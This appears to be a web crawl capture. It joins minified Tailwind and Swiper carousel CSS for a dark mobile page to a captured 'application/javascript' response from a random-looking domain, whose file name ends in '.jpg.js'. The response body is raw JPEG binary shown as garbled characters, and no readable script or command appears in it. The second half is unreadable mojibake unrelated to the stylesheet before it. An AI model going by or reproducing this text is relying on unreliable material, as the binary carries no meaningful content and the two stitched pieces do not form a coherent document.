right,var(--tw-gradient-stops))!important}.from-ph-primary{--tw-gradient-from:var(--ph-primary)!important;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,#ff450000)!important}.to-ph-primary-light{--tw-gradient-to:var(--ph-primary-light)!important}.from-ph-orange{--tw-gradient-from:var(--ph-orange)!important;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,#ff450000)!important}.to-ph-orange-light{--tw-gradient-to:var(--ph-orange-light)!important}.drop-shadow-lg{filter:drop-shadow(0 10px 8px #0000000a)drop-shadow(0 4px 3px #0000001a)!important}.shadow-lg{box-shadow:0 10px 15px -3px #0000001a,0 4px 6px -2px #0000000d!important}.bg-opacity-70{--tw-bg-opacity:.7!important}.bg-opacity-75{--tw-bg-opacity:.75!important}.bg-opacity-80{--tw-bg-opacity:.8!important}.bg-opacity-90{--tw-bg-opacity:.9!important}.bg-opacity-100{--tw-bg-opacity:1!important}.text-bold{font-weight:700!important}.line-clamp-1{-webkit-line-clamp:1!important;line-clamp:1!important;-webkit-box-orient:vertical!important;display:-webkit-box!important;overflow:hidden!important}.line-clamp-2{-webkit-line-clamp:2!important;line-clamp:2!important;-webkit-box-orient:vertical!important;display:-webkit-box!important;overflow:hidden!important}.line-clamp-3{-webkit-line-clamp:3!important;line-clamp:3!important;-webkit-box-orient:vertical!important;display:-webkit-box!important;overflow:hidden!important}.focus\:outline-none:focus{outline:0!important}.focus\:ring-2:focus{box-shadow:0 0 0 2px var(--ph-primary)!important}@supports (color:color-mix(in lab,red,red)){.focus\:ring-2:focus{box-shadow:0 0 0 2px color-mix(in srgb,var(--ph-primary)50%,transparent)!important}}.focus\:ring-ph-primary:focus{box-shadow:0 0 0 2px var(--ph-primary)!important}@supports (color:color-mix(in lab,red,red)){.focus\:ring-ph-primary:focus{box-shadow:0 0 0 2px color-mix(in srgb,var(--ph-primary)50%,transparent)!important}}.focus\:ring-ph-orange:focus{box-shadow:0 0 0 2px var(--ph-orange)!important}@supports (color:color-mix(in lab,red,red)){.focus\:ring-ph-orange:focus{box-shadow:0 0 0 2px color-mix(in srgb,var(--ph-orange)50%,transparent)!important}}.focus\:ring-offset-2:focus,.focus\:ring-offset-ph-black:focus{box-shadow:0 0 0 2px #ff450080,0 0 0 4px #000!important}@keyframes fallback-spin{to{transform:rotate(360deg)}}.animate-spin{animation:1s linear infinite fallback-spin!important}button{border:none}.logo-container{text-align:center;display:inline-block}.logo-container .title{font-size:18px;font-weight:700}.logo-container .domain{color:#fff;font-family:Arial,sans-serif;font-size:15px;font-weight:400;animation:1s infinite alternate bounce;display:inline-block}@keyframes bounce{0%{transform:translateY(0)}50%{transform:translateY(-5px)}to{transform:translateY(0)}}.swiper-pagination-bullet-active-custom{background-color:var(--ph-primary)!important}.pointer-events-auto{pointer-events:auto}.pointer-events-none{pointer-events:none}.invisible{visibility:hidden}.visible{visibility:visible}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.left-1\/2{left:50%}.z-10{z-index:10}.z-40{z-index:40}.z-50{z-index:50}.z-60{z-index:60}.col-span-2{grid-column:span 2/span 2}.mx-auto{margin-inline:auto}.line-clamp-1{-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-2{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-3{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.block{display:block}.flex{display:flex}.grid{display:grid}.hidden{display:none}.inline-block{display:inline-block}.inline-flex{display:inline-flex}.h-auto{height:auto}.h-full{height:100%}.max-h-\[90vh\]{max-height:90vh}.min-h-screen{min-height:100vh}.w-full{width:100%}.max-w-\[43\.8rem\]{max-width:43.8rem}.flex-1{flex:1}.flex-shrink-0{flex-shrink:0}.-translate-x-1\/2{--tw-translate-x: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y)}.transform{transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.cursor-pointer{cursor:pointer}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.justify-end{justify-content:flex-end}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.rounded-full{border-radius:3.40282e38px}.border{border-style:var(--tw-border-style);border-width:1px}.border-b{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.border-b-2{border-bottom-style:var(--tw-border-style);border-bottom-width:2px}.border-b-4{border-bottom-style:var(--tw-border-style);border-bottom-width:4px}.bg-gradient-to-r{--tw-gradient-position:to right in oklab;background-image:linear-gradient(var(--tw-gradient-stops))}.bg-clip-text{-webkit-background-clip:text;background-clip:text}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.text-center{text-align:center}.break-words{overflow-wrap:break-word}.whitespace-nowrap{white-space:nowrap}.text-transparent{color:#0000}.opacity-0{opacity:0}.opacity-100{opacity:1}.transition{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,backdrop-filter,display,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,ease);transition-duration:var(--tw-duration,0s)}.transition-all{transition-property:all;transition-timing-function:var(--tw-ease,ease);transition-duration:var(--tw-duration,0s)}.transition-transform{transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,ease);transition-duration:var(--tw-duration,0s)}.focus\:border-transparent:focus{border-color:#0000}.focus\:ring-2:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus\:outline-none:focus{--tw-outline-style:none;outline-style:none}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:opacity-50:disabled{opacity:.5}@layer base{html{background-color:#000;width:100%;max-width:43.8rem;min-height:100vh;margin:0 auto;overflow-x:hidden}body{background-color:#000;width:100%;min-height:100vh;margin:0}*{box-sizing:border-box}a{text-decoration:none}}@layer utilities{.scrollbar-hide{-ms-overflow-style:none;scrollbar-width:none}.scrollbar-hide::-webkit-scrollbar{display:none}}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}:root{--swiper-theme-color: #007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function, initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-slide,.swiper-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:#00000026}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,#00000080,#0000)}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color, var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color: #fff}.swiper-lazy-preloader-black{--swiper-preloader-color: #000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal{bottom:var(--swiper-pagination-bottom, 8px);top:var(--swiper-pagination-top, auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));height:var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius, 50%);background:var(--swiper-pagination-bullet-inactive-color, #000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color, var(--swiper-theme-color))}.swiper-vertical>.swiper-pagination-bullets,.swiper-pagination-vertical.swiper-pagination-bullets{right:var(--swiper-pagination-right, 8px);left:var(--swiper-pagination-left, auto);top:50%;transform:translate3d(0,-50%,0)}.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap, 6px) 0;display:block}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap, 4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translate(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color, inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color, rgba(0, 0, 0, .25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color, var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size, 4px);left:0;top:0}.swiper-vertical>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite{width:var(--swiper-pagination-progressbar-size, 4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cbc.11tbcrzl5e.com/xmyst.jpg.js
body_size: 16257
content:
���� JFIF      �� C 	!"$"$�� C��  �@" ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? �����J�mg��+$��B��ڴ�Emn�Ċ��ª� *G!�L�����}�]H�p�~5j;��q�ƖO��Q��d���Lѱs2��k*�Ə8�FNNjȹ�&�(#
@3I�h@{T� ��:�Bc�Z���_���n��M��?���J���i�n�i�����2O����L�Hׁ�c�2����֑fM�ZGdc��>��"��g^����MO��z��--"�&�gǙ+����Au0��i���s/9���ccB�� $�
�ɬ#)9�	�9&�FOFX�`�FET���0�L.D
]�җ8���0E�T�9���5����������kĤ}�-DC���k��'j-<9�Z�� Ukc�W�~�$��������=wN�~��6H#�E�
�?	�ܩ�H-���%&@d��o���Y�;%��+���¿��>��7�� �X�j	����\'Zƣ�����r ��]j��\�4������KCx]�^p*�܊���f�4�.F9�L�1�&�ص6i�1@�m��A��E<T� �M����O50�F�Ú�Z8���<��mK���k��mQ��׶|�+�?e�/���[�V���\��*��Ҷ��I�sPɄϜ��\(�+�u5�v���$����f�L�Rv!��4�<�K�Ԁⴹ袗\ S�SG�=G�M	�����7_�O�.OKM.��~!��t:W�E~��;�f���&v��� �8��i�u6=�kV}����[U���R#����SW�*��G4�� Z�;d�ڜ��Uwnk��cK��1�4�i;����PsޟQ�Jx9��"���)ETsS%F����P�;�㛇�V�9~)���	���{t#�ڼS�:����-?9ڷ${G���mO�Z��e��ö���e4�nix����� ���<�:�=_����;��j���O���j&9��lP�w��sQ��%h�f�W�)���N�q(b���	���n��%��q��K'�Յ�|Q���_�����w?�̏�V�$w��nm��g#[S1��3Z��\���?��+�1��V��v
��W�����JR٪pI�u����IIL�iÜSx�W�b�� ӹ6:����W%�GZ�{����,z��C�m_>j�'�)� ��*��W_�(�z/&��e|(�����/.I��;��V�3���������������>5��� �K�iU^�T~"�|�j%n:��c�}�"�Ӆ2Z��H)�����d�E��Q,z��F:Ԃ��e�_��|g�zU����Q�j+���_�51�,<.��2\�����Z�nex���`� �E��̇�������k���=�
��K�,��CQ��5c��qM��E���<S@���
����-6�:S$z����s�~x��[,ܼ��ֻ��+Ͽh<��+{��Y��ǮgR��;�ݑ�������GE�i��X�G@1O�Q��V��F�ai��03Z�?z�;dS��W�(���<�Tԫҡ*H��c�ZZA֖�dHr����:�"S�"�����8�,���B�C�7ڛ?���������KZ���tl�������P��u��2������'L�L}#Z��諃�|FW?��?����ǒm�Y_�wO�iV�GK�7�Ԃ�ۿ�j�g"����H�=zP?2d�N��85% ťi)GZ�����Z~{�)��U$A��0_�||����ml��E?�s�����>�x��N�y߯%�>�(Q��[�������|�t5?���N���t�[o��� ��Z���s\վ#z	�E<T17oZ�Vf�)�R/�D�������SA�8P&�ҙO*ћ���>0���|�~��f#�F���W|����W�O��=B]^ݑ���i����ҊJ+s#�4�>Z����q\Ɠ7�J޵� W��jD�T����zT�x͡2� :zTJy�Ӱ�N:����h����֞=j:r��I�~�ҕ�=�D�t!�_��"� Z�m2o�[[��D�?��?�$��M��Ěu������5+�+xle7������ N��ڽ?#ּ��D�xЁ��4ͪj�#��m$�W�<�Ƴ�#ִ�l�k��=��OS�Ҡ���J������JFjx����;�h�(�ǩ�,D)d�E�H��kDI�~̣��׉5C� /�&��P$�?������]�%�\�y%����;�� *�,�Z�19O�d����ָ�;Fk��� _�?�����\�\�~#Xlo�� Օ#���8�Q�k#kٖH*%4�4XW'C�)���p��a\u9N)�Ҋh�H��2������=E���.�y���|~��K�V��6��d���
��-�d��#ւ�I�Lϙtx�7eU�d� ^�� �uvvz���%� �X�¹���F��Yq�v2;T������T��ڹ��TS� �,?�M]��FG�-�`�u~�$���� N���H������� Z�pzT���_�]���}����ӧ.���5~}#��J��<��B1�o�x�\?F�(�� �zv��'�	�\ƿ�m��r��LSV�%��%���ƿ<�7Iwl�~O�*�k�=�d闇����-� o�����1�j��Yo�1���7��fɅp~0����!��W��� Ho�7�-�l�0�����V���� ZRm�Ii���"����/�T��?�}0� �X� �O�l���Lw*&���c�3� �,?�MK���� ��q� ��� �5�T�����cL�O���@פ�EI�:߁�ko� �V3R)���Eճ���W����*w�����^�~���*۠w�� ��ox��!�����q4/�!���U������Eo杚����{���E�u�z�O��G	x0�����ҥ�� ��NA��Z��L�����/ǚk�h�4��d��f��K��?�#Ͼ3X�4��'[�۴_�]7Ħ�����P:���*$��Z��j�@�ݘ۬_�VSOՈ����u�� ����]��n(.����Q\�u�� ���7X=<Kt?���"��T�{SAs#�'Y�����ko� �PtmY�� ��S� ��N�����]R8��d���*Q�]� �u�������]�WWxrC��K�&�^*� $SN�]���_kv:ֽ��q�u7�w4�vYN1��ֺpx�4��J�a����M� q_�
��u|��|B� ]^��0�glTg�>f+#�|.sU�Z�W	�s���Wof�QY2���Ҭ���U�ۜT���<���*lT��j����U��zӁ��(�Q�q^s���}�ý?)"���H�@d~�G�s�А�Ji�d~t�l����߉R&�W�� :�aT(2xq^��:|w��6��|R��s-.��f`>��H�GҴ�`} ��yǍX�O�����{�`u�19��g��԰F�q
��'�V�߻����y�=*�g��RF�j�7�����8lҗ�P��S�d�pޜԈ�����U�Eex�[����y�j�l�"2J��;Rz�k�� ��^9���.tsmc�Fs���=71�{�`UE�H�GlTl�w�?�� h��Z�M�H��t�<�dU�Sԡ `�C�_biz�����jV3,��Q,�8�%a�j�h����c�� Q� Z��� @kG�Cn��x� ��� �e�$l���[��n#�ֳ�ߎ{Uț Vb.Dy�A��6EN��)���x`A��+ƨ;�E@��<T���P�q�o�	�����=�yԴ�v_�%����yWW���'t@x��O~�+Ǘ�����w��0�0.��ܤs���#a�y3�e�1�y��/�6��'�� �-�Ey
�c�\�� B+�2v4���lWke�
��h���gG ��}+�M��>]���u���CJ����]YO��H�m$�� �3����T杸�K[�i�e��S9��O?�Y'�L�3�z>;�UY�ZUq������:�;���Y�V����T��,t�Y>��30!*�c��k��:��#� �A��m�������XW�~���_�W�a��72�߿HV*�>a��k:�q��ق��-M�S�W�����"8��\�gk�o�_]�c�h&q2�it�*r?:W�x��M0]�� �y@����%��'���\i�Z�e���(NW��'f��^Q�����a�(�-Oh���}3[�/�c��r�G�\ǋ����k�T�e��+�$�Y�&���9#�j�uX$��[Fp�D�q�95�.ǈ��Β~E�xz����S���s�v#i����K'�VcN���S��b�D g�D/lVF��#�Ѷ��vs�<~�6�'�lu�dc �����?6(���<�^���zU	�>���#���оiBIf�qwu_y��~{���>|����"�^J�tj0���G�`�h~��&�#��NY-��& h�ł{�k�4�,�Ki���T�@��B+��F�d{Jt�ϗ>?����O�he�,�X���z���_���R�� �t;�7ͣ�l�=|���~uv�Φ���f4����y[fßbr*�O٭�><����-��B���$R��r+l=W4�.�66����o�.��|��5����T�<�v��|'��_xji4�n�,�����3��[H�OB�=\���=���q���ļ�D���*,g�ST����d[�����J�8�b�X�̆T�<�|lgӎ��+h��SC�4��.jءu_��#�ſ��|3�5��-�����g�W��?�t������nd�n<+�d���Ա��e�`w��q�}*���4���S?��]s�>bYJ�D>{�����u��[��]ir��h�[�Ԑ�~Y�}+�l�D����N�G�Lh+�7�5�P!����V�с�X�\�w�g��zj6��칭��C�:xPW��Qg<O�$d?���_j��h;A�|@�m kK�.Q�RFwF�FpH�q_X�˸t<��a>x�-z~�n"x��^�V\<��7����u0��F	�`�c�B( O��3��.E"+��"��tȴ����i�8��#��}ES�l��zsV|FD�F܃*��PR34�/kV�(���"�:� ���>��K�.� H��� ,�l�� a������i��J�ʙyIP���S!��m1��V��ڎ�c��=�F��[kd���N��r�~&�%C��zUy��&�H� �R*��ʮ����3�x~Y�� ��[��Rӡ�).�G�|Z�;��C��K�G��f�%��[]5�ۯWx�q��
��������~�i� f�7�쐂 s�A��������w�'ᵆ���=����̑N�[I�;����ٖ���ӵ}^ѯl�;���Y�b�s��>��x^��ف��U.�_hZz�v�J��L��� ?@:ךx�C���� [-���Mh�<�K��;�9��=q���e��%������\��ش�?K�ǔ��_��!"
A����:k�I#��/a�����mM�I
L����#�����
�?��]_���
F�����\G�����m�mëg9V$�~�W�xB5}9� n2�\b�-��Rћ0���8��ܰ\6}ET#o^(,2z�@��k;Y�
<1�c��q\��q���gI�N�[�i�"s�+��z� �e�z/��^;KW���vs�H�[� %�3�}š<�c�[I� ����q�'[i� �_zx�g?#�����Fu���/,�ʹ������~�ڭ�GI��k9��q�[N�w�OC�P���sc{n�In�ģp��a��Q:W��K��md��URG��moC�ƛ���;bXǳ���t�M,�s��cDm�&kG�If�(B�@�g���Q�����x��u�	"�����\���¾���_A�}�&���X3�#�z~�G��x���������h%��K��s�d½��:لE�u��l�L9��1Q�������C��BI��[���}�P3�|�3�^��_	!�_�5�M]Q����RA�Y�"��� *���-#�ך��ȋ�:�6�p0=��� fk���u����R�m�-�>�9�O�܌��I(�C��m,�;�Sw�d�һ�D���x[lڲ� ��j��l+�����ӫV��"�o1�MÌⱋ :֞��M�����W�����X#�l'r�H�,�'�.yT�>����t��LG�ub|��68?F�XH��$�EV5Q��ʖ�{y��q�I� �Gܓ؎��Cd6Y�Y\'��C���}�J�M:��Y��B�*�8`E>�ĩ� ���إn<�3�{��ǽG-��� mЮ#nxO0�>���XN]��:�oB1_!�o���N鎮4��m�Y��n��#_i��E�hlo�K�u3TH��I��;�Wɟ���I�����Z���,�8�x���1��sN1�P��]�������x���j�Y8�J��^���0�WV��P� ���3����3���.5M&�/��Տ�"�KOC��ެ�sUk�%smwn~���{������},"�AT[7�MY���q"H�͜�̪�'򯤖E���P�=x�V��<Q��=1.J�eyZ��
� �9�����<�ǚ�)G�	3���N�h�=�� �5�ۻK[;Kh�m䑤��2�dVb3�q��^5�o���]N���VÐ"�c Lvڇ���/�u]�W�tm=M�ϧʠ�6��Vi�rL1 �a�c�o�k�QY�Q�= �^�$c�櫳��ثX���}WV��}���<�su1�ƈ��	�-�W�j�n�z� J�c� �D^���|�5F{4j?�Z�^	�� ⹦�6��b��Ld��p����M�C�7J��^}7l�wc3�\��ᇡ�jxgQ��z~�[�5�n���_�hxB ��c��2s�SOQ�t^"֬���9�y�c� *��}|��WX�|C�m>M�4�+�]�>`���3�q^�㰣@��d/'ʐ��Np�}Mx�]6Q�^���n��O'w�k,T���ׁ���kc&�Z��:�V� ��h�:��|Q�ǩ�qr̦@r�>PT�G~��7����T�j��|}�ݏ��F𽍭��o�� ��6�s5��cv��&��T�)9t:��C�n�k�� 4-��� [�����l/��\~W��v���|+��^�����o��,~d���`z�q�־��K�K���[�v�򒿖k�O��J��������E���wqɚM����Pz���g W�+�xr�kC�����:����.�T3��?#~T'��9����[�O|gҬ/|S��X*�ss�n� X���+^U�P���-���hmV9��@>�',� 7�q��~�:��O�}vm�(���џ�9E%aF����?ћԩ�U��2�£����zԷ(X|�����$�Py�S�lm����G8 ��]��*`��"�R-F�L���yg��̩����~��p�g��땅S�'��OZ�Yc������c� 2(����p�RG��[�dךA�t(�Q��CI��,N; GN�
��SӼ;ai~�y������ug��������]�@�ı�`=��
�5�}��[�n �Ey��9H��1T���+w�'�l�o �E��ʞ����k��?g�[��]h�������}��=�S�?B1[~�,<2�^y��˄T�H�D����=��-4���Xo���Vc$���	��A]�ZN4�1�c�)��vG�|pa����x�J���"������O��?*��|r��s�O�����y�x�ȳ�L*���p�8�rE{���qg�||�ErN�p�I+���G�3����_x��G����6z��~�y��@��` ����'�9���y�m�:���)�~�|e�	��-�~��~�x�6��m�$�����i-$��'�'&�-B�M~�|6���.��2�BX��QQ&\��Q���a�?�E��I�1&r2©>��~5�e����-� a�k68ot�i4ɷ@[s[Hr������������=ͥ�����*�FYO|z�Ef���f�g�o�j�5Ġy|�z�<&�N��&���Ҽ����x2{+5`Dq�p��l�_��F��F�sJ�ω#�>��j\�pb6񓐩�� ��� Z��u[ˋ �?$��ez�� �ש�i	y��2������x��CRK�tȖ��Ʊ.|�ʏ��?�y
2�R�Yﺰ�J������N����j��"�[���v�J����]΅�K�lͿ�αq�T�β��W$}I��J[��M�y�V�pB������w�}>� �+K#��#�?�{JG�Jww?U���C��z���=���k]ڋU=�,»~β�J��1�u��k(��U9"Q���:�ƙ�K���X���yR2���������N�p
